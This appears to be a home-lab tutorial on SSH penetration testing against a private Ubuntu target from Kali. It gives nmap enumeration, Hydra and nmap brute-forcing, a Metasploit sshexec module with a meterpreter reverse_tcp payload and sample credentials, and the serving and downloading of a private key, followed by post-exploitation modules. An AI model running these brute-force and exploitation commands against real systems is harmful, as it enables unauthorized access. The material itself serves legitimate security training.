SSH (22) Penetration Testing

- Lab Setup
- Target machine ubuntu : 192.168.1.12 (IP Address)
- Attacking machine kali : 192.168.1.42 (IP Address)

- Installtion
sudo apt install openssh-server -y


- Enumeration
nmap -p 22 192.168.1.12 (ubuntu ip)
nmap –sV –p 192.168.1.12 (ubuntu ip)


- Password cracking with Hydra
hydra –L <user.txt> –P <Passwords.txt> <ip ubuntu> ssh
Eg, hydra -L users.txt -P Passwords.txt 192.168.1.2 ssh


- Authentication
- Through Command Line

ssh username@192.168.1.2 (Target ip address)


Ifconfig

b) Using Metasploit


- use exploit/multi/ssh/sshexec
- set rhosts 192.168.1.12 (target ubuntu ip)
- set payload linux/x86/meterpreter/reverse_tcp
- set username kiran (ubuntu username)
- set password kiran@kk (ubuntu password)

- show targets


- set target 1


- sysinfo (target info eg, ubuntu system info)

- SSH Port Redirection
For that first go to your target machine i.e, ubuntu
- cd /etc/ssh
- ls
- sudo nano sshd_config
#port 22 (whic is commented) that we have to uncommented and put your custom port no like port 8484

- Port 22 (SSH Port)

- Port 8484 (Custom Port For SSH

- nmap –p 22 192.169.1.12 (SSH Service Running on Port 22 Before Custom Port)
- nmap –sV –p 8484 192.168.1.12 (SSH Service Running Port 8484 After Custom Port)


- Nmap SSH brute-force script
nmap —script ssh-brute –p 22 192.168.1.12

- Enumerating SSH authentication methods
nmap --script ssh-auth-methods --script-args="ssh.user=kiran"
-p 22 192.168.1.12


- Key Based Authentication
Command to generate the key
- In Ubuntu :
- ssh-keygen –t rsa –b 4096 –m PEM –f ~/.ssh/id_rsa
- OR
- ssh-keygen –t rsa –b 4096


Cd .ssh
Cat id_rsa.pub
Cat id_rsa.pub > authorized_keys
Cat authorized_keys

sudo nano /etc/ssh/sshd_config
Remove Comment (#) :

python3 –m http.server


- In Kali Linux :
wget http://<ubuntu ip>:8000/id_rsa
Eg, wget http://10.233.43.233:8000/id_rsa

chmod 600 id_rsa

ssh –i id_rsa username@<ubuntu ip>

ifconfig


- Key Based Authentication (Metasploit)
- msfconsole
- use auxiliary/scanner/ssh/ssh_login
- set RHOSTS 10.233.43.233
- set USERNAME kiran
- set KEY_PATH /root/.ssh/id_rsa
- run
- sessions
- sessions –i 1



- Post exploitation using metasploit
1) System enumeration (Metasploit post modules)
- use post/linux/gather/enum_system
- set SESSION <id>
- run
